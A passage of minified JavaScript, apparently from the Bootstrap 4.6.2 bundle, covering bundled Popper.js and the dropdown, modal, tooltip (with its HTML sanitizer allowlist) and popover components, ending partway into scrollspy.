jt(t.instance.popper,t.styles),e=t.instance.popper,i=t.attributes,Object.keys(i).forEach((function(t){!1!==i[t]?e.setAttribute(t,i[t]):e.removeAttribute(t)})),t.arrowElement&&Object.keys(t.arrowStyles).length&&jt(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,i,n,s){var o=vt(s,e,t,i.positionFixed),r=_t(i.placement,o,e,t,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return e.setAttribute("x-placement",r),jt(e,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}},Ut={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:$t},Vt=function(){function t(e,i){var n=this,s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};ot(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=Q(this.update.bind(this)),this.options=lt({},t.Defaults,s),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=i&&i.jquery?i[0]:i,this.options.modifiers={},Object.keys(lt({},t.Defaults.modifiers,s.modifiers)).forEach((function(e){n.options.modifiers[e]=lt({},t.Defaults.modifiers[e]||{},s.modifiers?s.modifiers[e]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(t){return lt({name:t},n.options.modifiers[t])})).sort((function(t,e){return t.order-e.order})),this.modifiers.forEach((function(t){t.enabled&&W(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)})),this.update();var o=this.options.eventsEnabled;o&&this.enableEventListeners(),this.state.eventsEnabled=o}return rt(t,[{key:"update",value:function(){return Ct.call(this)}},{key:"destroy",value:function(){return Nt.call(this)}},{key:"enableEventListeners",value:function(){return xt.call(this)}},{key:"disableEventListeners",value:function(){return kt.call(this)}}]),t}();Vt.Utils=("undefined"!=typeof window?window:global).PopperUtils,Vt.placements=Rt,Vt.Defaults=Ut;var Yt=Vt;const zt="dropdown",Kt="bs.dropdown",Xt=".bs.dropdown",Jt=e.fn[zt],Gt=new RegExp("38|40|27"),Zt="disabled",te="show",ee="dropdown-menu-right",ie="hide.bs.dropdown",ne="hidden.bs.dropdown",se="click.bs.dropdown.data-api",oe="keydown.bs.dropdown.data-api",re='[data-toggle="dropdown"]',ae=".dropdown-menu",le={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},ce={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"};class he{constructor(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}static get VERSION(){return"4.6.2"}static get Default(){return le}static get DefaultType(){return ce}toggle(){if(this._element.disabled||e(this._element).hasClass(Zt))return;const t=e(this._menu).hasClass(te);he._clearMenus(),t||this.show(!0)}show(t=!1){if(this._element.disabled||e(this._element).hasClass(Zt)||e(this._menu).hasClass(te))return;const i={relatedTarget:this._element},n=e.Event("show.bs.dropdown",i),o=he._getParentFromElement(this._element);if(e(o).trigger(n),!n.isDefaultPrevented()){if(!this._inNavbar&&t){if(void 0===Yt)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;"parent"===this._config.reference?t=o:s.isElement(this._config.reference)&&(t=this._config.reference,void 0!==this._config.reference.jquery&&(t=this._config.reference[0])),"scrollParent"!==this._config.boundary&&e(o).addClass("position-static"),this._popper=new Yt(t,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===e(o).closest(".navbar-nav").length&&e(document.body).children().on("mouseover",null,e.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),e(this._menu).toggleClass(te),e(o).toggleClass(te).trigger(e.Event("shown.bs.dropdown",i))}}hide(){if(this._element.disabled||e(this._element).hasClass(Zt)||!e(this._menu).hasClass(te))return;const t={relatedTarget:this._element},i=e.Event(ie,t),n=he._getParentFromElement(this._element);e(n).trigger(i),i.isDefaultPrevented()||(this._popper&&this._popper.destroy(),e(this._menu).toggleClass(te),e(n).toggleClass(te).trigger(e.Event(ne,t)))}dispose(){e.removeData(this._element,Kt),e(this._element).off(Xt),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)}update(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()}_addEventListeners(){e(this._element).on("click.bs.dropdown",(t=>{t.preventDefault(),t.stopPropagation(),this.toggle()}))}_getConfig(t){return t={...this.constructor.Default,...e(this._element).data(),...t},s.typeCheckConfig(zt,t,this.constructor.DefaultType),t}_getMenuElement(){if(!this._menu){const t=he._getParentFromElement(this._element);t&&(this._menu=t.querySelector(ae))}return this._menu}_getPlacement(){const t=e(this._element.parentNode);let i="bottom-start";return t.hasClass("dropup")?i=e(this._menu).hasClass(ee)?"top-end":"top-start":t.hasClass("dropright")?i="right-start":t.hasClass("dropleft")?i="left-start":e(this._menu).hasClass(ee)&&(i="bottom-end"),i}_detectNavbar(){return e(this._element).closest(".navbar").length>0}_getOffset(){const t={};return"function"==typeof this._config.offset?t.fn=t=>(t.offsets={...t.offsets,...this._config.offset(t.offsets,this._element)},t):t.offset=this._config.offset,t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),{...t,...this._config.popperConfig}}static _jQueryInterface(t){return this.each((function(){let i=e(this).data(Kt);if(i||(i=new he(this,"object"==typeof t?t:null),e(this).data(Kt,i)),"string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}static _clearMenus(t){if(t&&(3===t.which||"keyup"===t.type&&9!==t.which))return;const i=[].slice.call(document.querySelectorAll(re));for(let n=0,s=i.length;n<s;n++){const s=he._getParentFromElement(i[n]),o=e(i[n]).data(Kt),r={relatedTarget:i[n]};if(t&&"click"===t.type&&(r.clickEvent=t),!o)continue;const a=o._menu;if(!e(s).hasClass(te))continue;if(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&e.contains(s,t.target))continue;const l=e.Event(ie,r);e(s).trigger(l),l.isDefaultPrevented()||("ontouchstart"in document.documentElement&&e(document.body).children().off("mouseover",null,e.noop),i[n].setAttribute("aria-expanded","false"),o._popper&&o._popper.destroy(),e(a).removeClass(te),e(s).removeClass(te).trigger(e.Event(ne,r)))}}static _getParentFromElement(t){let e;const i=s.getSelectorFromElement(t);return i&&(e=document.querySelector(i)),e||t.parentNode}static _dataApiKeydownHandler(t){if(/input|textarea/i.test(t.target.tagName)?32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||e(t.target).closest(ae).length):!Gt.test(t.which))return;if(this.disabled||e(this).hasClass(Zt))return;const i=he._getParentFromElement(this),n=e(i).hasClass(te);if(!n&&27===t.which)return;if(t.preventDefault(),t.stopPropagation(),!n||27===t.which||32===t.which)return 27===t.which&&e(i.querySelector(re)).trigger("focus"),void e(this).trigger("click");const s=[].slice.call(i.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter((t=>e(t).is(":visible")));if(0===s.length)return;let o=s.indexOf(t.target);38===t.which&&o>0&&o--,40===t.which&&o<s.length-1&&o++,o<0&&(o=0),s[o].focus()}}e(document).on(oe,re,he._dataApiKeydownHandler).on(oe,ae,he._dataApiKeydownHandler).on(`${se} keyup.bs.dropdown.data-api`,he._clearMenus).on(se,re,(function(t){t.preventDefault(),t.stopPropagation(),he._jQueryInterface.call(e(this),"toggle")})).on(se,".dropdown form",(t=>{t.stopPropagation()})),e.fn[zt]=he._jQueryInterface,e.fn[zt].Constructor=he,e.fn[zt].noConflict=()=>(e.fn[zt]=Jt,he._jQueryInterface);const de="modal",ue="bs.modal",fe=".bs.modal",pe=e.fn.modal,me="modal-open",ge="fade",_e="show",ve="modal-static",be="hidden.bs.modal",ye="show.bs.modal",Ee="focusin.bs.modal",we="resize.bs.modal",Te="click.dismiss.bs.modal",Ce="keydown.dismiss.bs.modal",Se="mousedown.dismiss.bs.modal",De=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",Ne=".sticky-top",Ae={backdrop:!0,keyboard:!0,focus:!0,show:!0},Ie={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"};class Oe{constructor(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}static get VERSION(){return"4.6.2"}static get Default(){return Ae}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){if(this._isShown||this._isTransitioning)return;const i=e.Event(ye,{relatedTarget:t});e(this._element).trigger(i),i.isDefaultPrevented()||(this._isShown=!0,e(this._element).hasClass(ge)&&(this._isTransitioning=!0),this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),e(this._element).on(Te,'[data-dismiss="modal"]',(t=>this.hide(t))),e(this._dialog).on(Se,(()=>{e(this._element).one("mouseup.dismiss.bs.modal",(t=>{e(t.target).is(this._element)&&(this._ignoreBackdropClick=!0)}))})),this._showBackdrop((()=>this._showElement(t))))}hide(t){if(t&&t.preventDefault(),!this._isShown||this._isTransitioning)return;const i=e.Event("hide.bs.modal");if(e(this._element).trigger(i),!this._isShown||i.isDefaultPrevented())return;this._isShown=!1;const n=e(this._element).hasClass(ge);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),e(document).off(Ee),e(this._element).removeClass(_e),e(this._element).off(Te),e(this._dialog).off(Se),n){const t=s.getTransitionDurationFromElement(this._element);e(this._element).one(s.TRANSITION_END,(t=>this._hideModal(t))).emulateTransitionEnd(t)}else this._hideModal()}dispose(){[window,this._element,this._dialog].forEach((t=>e(t).off(fe))),e(document).off(Ee),e.removeData(this._element,ue),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null}handleUpdate(){this._adjustDialog()}_getConfig(t){return t={...Ae,...t},s.typeCheckConfig(de,t,Ie),t}_triggerBackdropTransition(){const t=e.Event("hidePrevented.bs.modal");if(e(this._element).trigger(t),t.isDefaultPrevented())return;const i=this._element.scrollHeight>document.documentElement.clientHeight;i||(this._element.style.overflowY="hidden"),this._element.classList.add(ve);const n=s.getTransitionDurationFromElement(this._dialog);e(this._element).off(s.TRANSITION_END),e(this._element).one(s.TRANSITION_END,(()=>{this._element.classList.remove(ve),i||e(this._element).one(s.TRANSITION_END,(()=>{this._element.style.overflowY=""})).emulateTransitionEnd(this._element,n)})).emulateTransitionEnd(n),this._element.focus()}_showElement(t){const i=e(this._element).hasClass(ge),n=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),e(this._dialog).hasClass("modal-dialog-scrollable")&&n?n.scrollTop=0:this._element.scrollTop=0,i&&s.reflow(this._element),e(this._element).addClass(_e),this._config.focus&&this._enforceFocus();const o=e.Event("shown.bs.modal",{relatedTarget:t}),r=()=>{this._config.focus&&this._element.focus(),this._isTransitioning=!1,e(this._element).trigger(o)};if(i){const t=s.getTransitionDurationFromElement(this._dialog);e(this._dialog).one(s.TRANSITION_END,r).emulateTransitionEnd(t)}else r()}_enforceFocus(){e(document).off(Ee).on(Ee,(t=>{document!==t.target&&this._element!==t.target&&0===e(this._element).has(t.target).length&&this._element.focus()}))}_setEscapeEvent(){this._isShown?e(this._element).on(Ce,(t=>{this._config.keyboard&&27===t.which?(t.preventDefault(),this.hide()):this._config.keyboard||27!==t.which||this._triggerBackdropTransition()})):this._isShown||e(this._element).off(Ce)}_setResizeEvent(){this._isShown?e(window).on(we,(t=>this.handleUpdate(t))):e(window).off(we)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop((()=>{e(document.body).removeClass(me),this._resetAdjustments(),this._resetScrollbar(),e(this._element).trigger(be)}))}_removeBackdrop(){this._backdrop&&(e(this._backdrop).remove(),this._backdrop=null)}_showBackdrop(t){const i=e(this._element).hasClass(ge)?ge:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",i&&this._backdrop.classList.add(i),e(this._backdrop).appendTo(document.body),e(this._element).on(Te,(t=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===this._config.backdrop?this._triggerBackdropTransition():this.hide())})),i&&s.reflow(this._backdrop),e(this._backdrop).addClass(_e),!t)return;if(!i)return void t();const n=s.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(s.TRANSITION_END,t).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){e(this._backdrop).removeClass(_e);const i=()=>{this._removeBackdrop(),t&&t()};if(e(this._element).hasClass(ge)){const t=s.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(s.TRANSITION_END,i).emulateTransitionEnd(t)}else i()}else t&&t()}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=`${this._scrollbarWidth}px`),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=`${this._scrollbarWidth}px`)}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}_checkScrollbar(){const t=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(t.left+t.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()}_setScrollbar(){if(this._isBodyOverflowing){const t=[].slice.call(document.querySelectorAll(De)),i=[].slice.call(document.querySelectorAll(Ne));e(t).each(((t,i)=>{const n=i.style.paddingRight,s=e(i).css("padding-right");e(i).data("padding-right",n).css("padding-right",`${parseFloat(s)+this._scrollbarWidth}px`)})),e(i).each(((t,i)=>{const n=i.style.marginRight,s=e(i).css("margin-right");e(i).data("margin-right",n).css("margin-right",parseFloat(s)-this._scrollbarWidth+"px")}));const n=document.body.style.paddingRight,s=e(document.body).css("padding-right");e(document.body).data("padding-right",n).css("padding-right",`${parseFloat(s)+this._scrollbarWidth}px`)}e(document.body).addClass(me)}_resetScrollbar(){const t=[].slice.call(document.querySelectorAll(De));e(t).each(((t,i)=>{const n=e(i).data("padding-right");e(i).removeData("padding-right"),i.style.paddingRight=n||""}));const i=[].slice.call(document.querySelectorAll(".sticky-top"));e(i).each(((t,i)=>{const n=e(i).data("margin-right");void 0!==n&&e(i).css("margin-right",n).removeData("margin-right")}));const n=e(document.body).data("padding-right");e(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""}_getScrollbarWidth(){const t=document.createElement("div");t.className="modal-scrollbar-measure",document.body.appendChild(t);const e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e}static _jQueryInterface(t,i){return this.each((function(){let n=e(this).data(ue);const s={...Ae,...e(this).data(),..."object"==typeof t&&t?t:{}};if(n||(n=new Oe(this,s),e(this).data(ue,n)),"string"==typeof t){if(void 0===n[t])throw new TypeError(`No method named "${t}"`);n[t](i)}else s.show&&n.show(i)}))}}e(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',(function(t){let i;const n=s.getSelectorFromElement(this);n&&(i=document.querySelector(n));const o=e(i).data(ue)?"toggle":{...e(i).data(),...e(this).data()};"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();const r=e(i).one(ye,(t=>{t.isDefaultPrevented()||r.one(be,(()=>{e(this).is(":visible")&&this.focus()}))}));Oe._jQueryInterface.call(e(i),o,this)})),e.fn.modal=Oe._jQueryInterface,e.fn.modal.Constructor=Oe,e.fn.modal.noConflict=()=>(e.fn.modal=pe,Oe._jQueryInterface);const xe=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],ke={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Le=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,je=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function Pe(t,e){const i=t.nodeName.toLowerCase();if(-1!==e.indexOf(i))return-1===xe.indexOf(i)||Boolean(Le.test(t.nodeValue)||je.test(t.nodeValue));const n=e.filter((t=>t instanceof RegExp));for(let t=0,e=n.length;t<e;t++)if(n[t].test(i))return!0;return!1}function Fe(t,e,i){if(0===t.length)return t;if(i&&"function"==typeof i)return i(t);const n=(new window.DOMParser).parseFromString(t,"text/html"),s=Object.keys(e),o=[].slice.call(n.body.querySelectorAll("*"));for(let t=0,i=o.length;t<i;t++){const i=o[t],n=i.nodeName.toLowerCase();if(-1===s.indexOf(i.nodeName.toLowerCase())){i.parentNode.removeChild(i);continue}const r=[].slice.call(i.attributes),a=[].concat(e["*"]||[],e[n]||[]);r.forEach((t=>{Pe(t,a)||i.removeAttribute(t.nodeName)}))}return n.body.innerHTML}const Re="tooltip",Be="bs.tooltip",He=".bs.tooltip",Me=e.fn.tooltip,qe=new RegExp("(^|\\s)bs-tooltip\\S+","g"),Qe=["sanitize","whiteList","sanitizeFn"],We="fade",$e="show",Ue="show",Ve="out",Ye="hover",ze="focus",Ke={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Xe={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",customClass:"",sanitize:!0,sanitizeFn:null,whiteList:ke,popperConfig:null},Je={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},Ge={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"};class Ze{constructor(t,e){if(void 0===Yt)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}static get VERSION(){return"4.6.2"}static get Default(){return Xe}static get NAME(){return Re}static get DATA_KEY(){return Be}static get Event(){return Ge}static get EVENT_KEY(){return He}static get DefaultType(){return Je}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(t){if(this._isEnabled)if(t){const i=this.constructor.DATA_KEY;let n=e(t.currentTarget).data(i);n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(e(this.getTipElement()).hasClass($e))return void this._leave(null,this);this._enter(null,this)}}dispose(){clearTimeout(this._timeout),e.removeData(this.element,this.constructor.DATA_KEY),e(this.element).off(this.constructor.EVENT_KEY),e(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&e(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null}show(){if("none"===e(this.element).css("display"))throw new Error("Please use show on visible elements");const t=e.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){e(this.element).trigger(t);const i=s.findShadowRoot(this.element),n=e.contains(null!==i?i:this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!n)return;const o=this.getTipElement(),r=s.getUID(this.constructor.NAME);o.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&e(o).addClass(We);const a="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,l=this._getAttachment(a);this.addAttachmentClass(l);const c=this._getContainer();e(o).data(this.constructor.DATA_KEY,this),e.contains(this.element.ownerDocument.documentElement,this.tip)||e(o).appendTo(c),e(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new Yt(this.element,o,this._getPopperConfig(l)),e(o).addClass($e),e(o).addClass(this.config.customClass),"ontouchstart"in document.documentElement&&e(document.body).children().on("mouseover",null,e.noop);const h=()=>{this.config.animation&&this._fixTransition();const t=this._hoverState;this._hoverState=null,e(this.element).trigger(this.constructor.Event.SHOWN),t===Ve&&this._leave(null,this)};if(e(this.tip).hasClass(We)){const t=s.getTransitionDurationFromElement(this.tip);e(this.tip).one(s.TRANSITION_END,h).emulateTransitionEnd(t)}else h()}}hide(t){const i=this.getTipElement(),n=e.Event(this.constructor.Event.HIDE),o=()=>{this._hoverState!==Ue&&i.parentNode&&i.parentNode.removeChild(i),this._cleanTipClass(),this.element.removeAttribute("aria-describedby"),e(this.element).trigger(this.constructor.Event.HIDDEN),null!==this._popper&&this._popper.destroy(),t&&t()};if(e(this.element).trigger(n),!n.isDefaultPrevented()){if(e(i).removeClass($e),"ontouchstart"in document.documentElement&&e(document.body).children().off("mouseover",null,e.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,e(this.tip).hasClass(We)){const t=s.getTransitionDurationFromElement(i);e(i).one(s.TRANSITION_END,o).emulateTransitionEnd(t)}else o();this._hoverState=""}}update(){null!==this._popper&&this._popper.scheduleUpdate()}isWithContent(){return Boolean(this.getTitle())}addAttachmentClass(t){e(this.getTipElement()).addClass(`bs-tooltip-${t}`)}getTipElement(){return this.tip=this.tip||e(this.config.template)[0],this.tip}setContent(){const t=this.getTipElement();this.setElementContent(e(t.querySelectorAll(".tooltip-inner")),this.getTitle()),e(t).removeClass("fade show")}setElementContent(t,i){"object"!=typeof i||!i.nodeType&&!i.jquery?this.config.html?(this.config.sanitize&&(i=Fe(i,this.config.whiteList,this.config.sanitizeFn)),t.html(i)):t.text(i):this.config.html?e(i).parent().is(t)||t.empty().append(i):t.text(e(i).text())}getTitle(){let t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t}_getPopperConfig(t){return{...{placement:t,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:t=>{t.originalPlacement!==t.placement&&this._handlePopperPlacementChange(t)},onUpdate:t=>this._handlePopperPlacementChange(t)},...this.config.popperConfig}}_getOffset(){const t={};return"function"==typeof this.config.offset?t.fn=t=>(t.offsets={...t.offsets,...this.config.offset(t.offsets,this.element)},t):t.offset=this.config.offset,t}_getContainer(){return!1===this.config.container?document.body:s.isElement(this.config.container)?e(this.config.container):e(document).find(this.config.container)}_getAttachment(t){return Ke[t.toUpperCase()]}_setListeners(){this.config.trigger.split(" ").forEach((t=>{if("click"===t)e(this.element).on(this.constructor.Event.CLICK,this.config.selector,(t=>this.toggle(t)));else if("manual"!==t){const i=t===Ye?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,n=t===Ye?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;e(this.element).on(i,this.config.selector,(t=>this._enter(t))).on(n,this.config.selector,(t=>this._leave(t)))}})),this._hideModalHandler=()=>{this.element&&this.hide()},e(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config={...this.config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){const t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))}_enter(t,i){const n=this.constructor.DATA_KEY;(i=i||e(t.currentTarget).data(n))||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(n,i)),t&&(i._activeTrigger["focusin"===t.type?ze:Ye]=!0),e(i.getTipElement()).hasClass($e)||i._hoverState===Ue?i._hoverState=Ue:(clearTimeout(i._timeout),i._hoverState=Ue,i.config.delay&&i.config.delay.show?i._timeout=setTimeout((()=>{i._hoverState===Ue&&i.show()}),i.config.delay.show):i.show())}_leave(t,i){const n=this.constructor.DATA_KEY;(i=i||e(t.currentTarget).data(n))||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(n,i)),t&&(i._activeTrigger["focusout"===t.type?ze:Ye]=!1),i._isWithActiveTrigger()||(clearTimeout(i._timeout),i._hoverState=Ve,i.config.delay&&i.config.delay.hide?i._timeout=setTimeout((()=>{i._hoverState===Ve&&i.hide()}),i.config.delay.hide):i.hide())}_isWithActiveTrigger(){for(const t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1}_getConfig(t){const i=e(this.element).data();return Object.keys(i).forEach((t=>{-1!==Qe.indexOf(t)&&delete i[t]})),"number"==typeof(t={...this.constructor.Default,...i,..."object"==typeof t&&t?t:{}}).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),s.typeCheckConfig(Re,t,this.constructor.DefaultType),t.sanitize&&(t.template=Fe(t.template,t.whiteList,t.sanitizeFn)),t}_getDelegateConfig(){const t={};if(this.config)for(const e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t}_cleanTipClass(){const t=e(this.getTipElement()),i=t.attr("class").match(qe);null!==i&&i.length&&t.removeClass(i.join(""))}_handlePopperPlacementChange(t){this.tip=t.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))}_fixTransition(){const t=this.getTipElement(),i=this.config.animation;null===t.getAttribute("x-placement")&&(e(t).removeClass(We),this.config.animation=!1,this.hide(),this.show(),this.config.animation=i)}static _jQueryInterface(t){return this.each((function(){const i=e(this);let n=i.data(Be);const s="object"==typeof t&&t;if((n||!/dispose|hide/.test(t))&&(n||(n=new Ze(this,s),i.data(Be,n)),"string"==typeof t)){if(void 0===n[t])throw new TypeError(`No method named "${t}"`);n[t]()}}))}}e.fn.tooltip=Ze._jQueryInterface,e.fn.tooltip.Constructor=Ze,e.fn.tooltip.noConflict=()=>(e.fn.tooltip=Me,Ze._jQueryInterface);const ti="popover",ei="bs.popover",ii=".bs.popover",ni=e.fn.popover,si=new RegExp("(^|\\s)bs-popover\\S+","g"),oi={...Ze.Default,placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'},ri={...Ze.DefaultType,content:"(string|element|function)"},ai={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"};class li extends Ze{static get VERSION(){return"4.6.2"}static get Default(){return oi}static get NAME(){return ti}static get DATA_KEY(){return ei}static get Event(){return ai}static get EVENT_KEY(){return ii}static get DefaultType(){return ri}isWithContent(){return this.getTitle()||this._getContent()}addAttachmentClass(t){e(this.getTipElement()).addClass(`bs-popover-${t}`)}getTipElement(){return this.tip=this.tip||e(this.config.template)[0],this.tip}setContent(){const t=e(this.getTipElement());this.setElementContent(t.find(".popover-header"),this.getTitle());let i=this._getContent();"function"==typeof i&&(i=i.call(this.element)),this.setElementContent(t.find(".popover-body"),i),t.removeClass("fade show")}_getContent(){return this.element.getAttribute("data-content")||this.config.content}_cleanTipClass(){const t=e(this.getTipElement()),i=t.attr("class").match(si);null!==i&&i.length>0&&t.removeClass(i.join(""))}static _jQueryInterface(t){return this.each((function(){let i=e(this).data(ei);const n="object"==typeof t?t:null;if((i||!/dispose|hide/.test(t))&&(i||(i=new li(this,n),e(this).data(ei,i)),"string"==typeof t)){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}e.fn.popover=li._jQueryInterface,e.fn.popover.Constructor=li,e.fn.popover.noConflict=()=>(e.fn.popover=ni,li._jQueryInterface);const ci="scrollspy",hi="bs.scrollspy",di=".bs.scrollspy",ui=e.fn[ci],fi="active",pi="position",mi=".nav, .list-group",gi=".nav-link",_i={offset:10,method:"auto",target:""},vi={offset:"number",method:"string",target:"(string|element)"};class 